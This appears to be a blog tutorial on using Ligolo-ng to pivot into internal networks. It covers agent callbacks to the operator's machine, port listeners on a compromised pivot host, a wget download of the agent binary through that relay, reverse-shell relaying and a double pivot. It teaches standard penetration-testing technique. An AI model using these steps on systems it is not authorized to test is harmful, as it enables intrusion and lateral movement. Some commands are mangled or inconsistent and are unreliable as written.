Before reading if you don’t understand port forwarding, pivoting or tunneling please go to my post that covers it here.
Ligolo-ng is a tool written in Go that’s used for pivoting into an internal network. Ligolo-ng uses a TUN interface to tunnel data, eliminating the need for SSH or Proxychains. Because it is written in Go, it works on every operating system without requiring the installation of a program—just transfer the agent binary to the target machine and execute it.
With Ligolo-ng, you essentially create a VPN tunnel between your machine and the pivot machine. When your machine sends requests through the tunnel, the pivot machine receives the requests, decrypts the data, and forwards it to its final destination, which in this case is the internal network.
For reverse shells or transferring files, you can add listeners to a port on the pivot host and have the compromised machine on the internal network connect to it. That connection request is then forwarded to a port on our machine, where you would have a netcat listener or even a python http server.
Downloading Ligolo-ng
To start using Ligolo-ng, we need to head to their releases page and download a proxy for our computer’s operating system, which is Linux. We also need to download the agents for the operating systems of the targets we will be dealing with. In our examples, the targets will also be Linux. Once we have downloaded the necessary files, we can move on.

Setting Up the Ligolo-ng Proxy.
On our machine we need to set up the Ligolo-ng proxy. To start we need to extract the proxy agent from the _tar.gz_ file we downloaded. We can run the following command to extract it.
$ tar -xf ligolo-ng_proxy_0.7.5_linux_amd64.tar.gz

Now that we have extracted the file, we should have a binary file called proxy which we need to execute on our local machine. When we execute the proxy we will add the argument -selfcert to create self-signed TLS certificates. On a real engagement we could use -autocert which will automatically generate a LetsEncrypt TLS certificate.
$ ./proxy -selfcert
Adding Our tun Interface
Once we start our Ligolo-ng proxy, we need to add a TUN interface to our machine. This is because Ligolo-ng creates the VPN tunnel between our computer and the pivot host, but we need to instruct our computer on how to access and use that tunnel. We can type the command below in order to create our tun interface.

ligolo-ng » interface_create --name "ligolo"
INFO[0159] Creating a new "ligolo" interface...
INFO[0159] Interface created!
After typing the command above, if we open another terminal and type the command ip a, we will see that our Linux machine has a new network interface called ligolo. We can also type the command interface_list from the Ligolo-ng cli to see our available interfaces.
Setting Up Our Agent
Now that our proxy is up, let’s transfer our agent binary to the pivot host. In my case, I use scp to transfer the agent binary. Once we get our agent on the pivot host, we can use it to connect back to our proxy that’s running on our local machine. In the command below, we specify our machine’s IP and port 11601, which is the default port for Ligolo-ng.
$ sudo./ agent - connect 192.168.5.129: 11601 - ignore - cert

Once we start our agent if everything was successful, we should get a message back on our target machine notifying us that an agent has joined.
ligolo-ng » INFO[1701] Agent joined.
We can now type the command session to see our available sessions. We can use the up and down arrows to select a session. In this case, we pick the session that our pivot host created when it connected back to our machine. We hit enter and now were in a session with the pivot host.

Once we are in a session, we can type ifconfig to see the interfaces on the pivot host. In the example below, you can see that the pivot host has access to two network interfaces. We can access the pivot host through its Interface 2 IP address. However, only the pivot host has access to the network on Interface 1, which is the internal network. If we try to ping the internal network, it won’t work, as our computer does not have access to that network.
We now need to add the IP address for the internal network as a route to the ligolo interface we created. By doing this, we instruct our computer to route any traffic destined for the internal network through our ligolo TUN interface, which directs the traffic into the VPN tunnel created by Ligolo-ng. Once the traffic is received by the pivot host at the other end of the tunnel, it will forward the traffic to the internal network, as it has access to it.
Use the following command from the Ligolo-ng CLI to add our route. Note that in my example, I add a zero for the last octet instead of 128, as we want access to the entire internal network:
ligolo-ng » add_route --name ligolo --route 10.10.4.0/24
Once we have run the command above, we can type the command start to initiate our VPN tunnel. If everything worked correctly, our machine should now be able to communicate with the internal network. Any traffic specifically sent to the internal network will go through the ligolo interface, which routes the traffic into our VPN tunnel.
The Double Pivot a Logical Explanation
Remember, the default port for Ligolo-ng is 11601. To establish a connection to the locally running proxy, an agent needs to connect to Ligolo-ng’s default port on our local computer.
In a double pivot scenario, let’s say we compromised a machine on the internal network that has access to another network. If we wanted to pivot even further, we would need to add a Ligolo-ng agent to this machine. We want that agent to connect to the default port 11601 on our local machine so it can connect back to our proxy. How do we do that?
Our computer knows how to reach out to machines on the internal network because of our Ligolo-ng tunnel. The problem is any machine we compromise on the internal network won’t be able to connect back to our local machine.
To fix this, we will add a listener to a port on the pivot host. This port will be forwarded to our local port 11601. From the compromised machine, we will start an agent and instruct it to connect to the port on the pivot host where the listener is set up. The agent will then establish a connection to the port with the listener. This connection will be forwarded to our local port 11601.
When our computer receives the connection on local port 11601, it will create a new session. We will switch to the new session and create a new interface called ligolo-double. The reason we create the new interface is because the new session we’re in created a separate tunnel from our first one. The new interface we created serves as a gateway to the new tunnel. In short, each session essentially acts as a separate tunnel each tunnel needs its own interface.
Next, we will check the interfaces on the compromised machine. We’ll add a route to the new internal network that target2 can access via its second interface to our ligolo-double interface. Hopefully, this clarifies why we created the new ligolo-double interface. Any traffic meant for the internal network will be routed through our ligolo-double interface, which is linked to the new tunnel established when the agent on target2 connected to our proxy and created a new session.
We will then hit start. Our computer should now be able to communicate with the new internal network. Now that we have a clear understanding as to what’s happening let’s do this!
Reverse Connection and File Transfer’s
Back to where we left off in the (Set Up Our Agent) section. After conducting our ping scan, we found a machine on the internal network that we were able to compromise. We’ll call this machine target 2, since the pivot host was actually our first target. Upon host enumeration, we discovered that target2 has access to another network interface. Let’s get an agent on this machine so we can connect it to our proxy.
Now because this machine is Linux I could just scp the file over, but there would be no fun in that; plus, I want to go over how to set up a reverse connection which is the same concept as reverse port forwarding.
Anytime we initiate a connection from a compromised host on an internal network, we need to set up a reverse connection. This is necessary because the compromised machine does not know how to reach our machine from the internal network. Two good scenarios for this would be establishing a reverse shell or when the machine is connecting to a Python server we’re hosting to download a file.
On our pivot host, we set up a listener on its local port 1234, which will be forwarded to our local port 8000 where our Python web server is running. We’ll use wget on the target2 to download the agent. We do this using the command below.
ligolo-ng » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:8000 --tcp
Next, we navigate to the directory where the agent binary is on our machine and start a python server.
python3 -m http.server
From target2, we use wget to download our agent binary. We specify the pivot host’s IP that’s on the same network as target2 and port 1234, which will be forwarded to our local port 8000.
$ wget http://[pivotHostInternalIp]:1234
Note that you would do the exact same thing here for a reverse shell. Simply add a listener to a port on the pivot host and forward that port back to a local port on your machine where you have a netcat listener running. Then, have the reverse shell connect to the port on the pivot host that has the listener. The connection will be forwarded to your port where netcat is running.
The Double Pivot
Now that we have our agent downloaded on target2, let’s set up a listener on the pivot host’s port 11601 and forward it to our machine’s local port 11601. When target2’s agent connects to the pivot host’s port where the listener is running, its connection will be forwarded to our local port 11601, connecting it to our proxy. We do this using the command below.
ligolo-ng » listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
Once we set up our listener on the pivot host, we can start our agent. Remember to tell the agent to connect to the IP on the pivot host that’s on the same network as target2. This is because that’s the IP address that has access to the network target2 is on.
$ ./agent [PivotHostInternalIp]:11601 -ignore-cert
Once target2’s agent connects to our proxy once again we should get a message stating an agent has joined and it will create a new session. We type the command session and use our arrow keys to switch to the new session.
After switching to the new session, we will create another interface called ligolo-double. Remember, we do this because the new session essentially created a new tunnel. Any traffic meant for target2’s internal network needs to travel through this tunnel. This new interface is simply the gateway to the tunnel.
ligolo-ng » interface_create --name ligolo-double
Now, we can type ifconfig to check if target2 has an internal network that we don’t have access to. If it does, we will add a route for this network to our ligolo-double interface. This instructs our computer to send any traffic destined for the internal network through our ligolo-double interface, which serves as the gateway to our new tunnel.
ligolo-ng » route_add --name ligolo-double --route [Target2InteralIp]:[CIDR]
We now type start and should now be able to ping the internal network on target2.
Justifying The Means
Ligolo is an amazing tool for pivoting networks. You can do double and even triple pivots, and it’s really simple. I love this tool so much because we don’t need to use proxychains. Not only that, but when SSH is not on a target, you can’t use normal port forwarding or tools like Shuttle. With Ligolo-ng, you can use it on any computer without it having a specific service installed. Because the agents are binary files, you just transfer them to the target machine and execute them. The best part is you don’t need root privileges to execute the binary files. I hope anybody who reads this gets a deep understanding of this tool and loves it just as much as I do.